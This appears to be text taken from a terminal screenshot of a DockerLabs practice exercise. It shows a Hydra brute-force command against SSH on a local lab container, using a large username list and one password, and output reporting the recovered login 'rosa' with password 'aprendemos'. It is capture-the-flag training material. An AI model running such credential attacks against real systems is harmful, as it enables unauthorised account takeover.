 /home/i/De/Dockerlabs/herebash ❯ with root@INCOGNITO hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames-du
p.txt -p aprendemos 172.17.0.2 ssh -t 16 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-05 13:06:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 624370 login tries (l:624370/p:1), ~39024 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 269.00 tries/min, 269 tries in 00:01h, 624103 to do in 38:41h, 14 active
[STATUS] 276.33 tries/min, 829 tries in 00:03h, 623547 to do in 37:37h, 10 active
[STATUS] 226.57 tries/min, 1586 tries in 00:07h, 622790 to do in 45:49h, 10 active
[STATUS] 213.93 tries/min, 3209 tries in 00:15h, 621167 to do in 48:24h, 10 active
[22][ssh] host: 172.17.0.2   login: rosa   password: aprendemos
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-05 13:36:44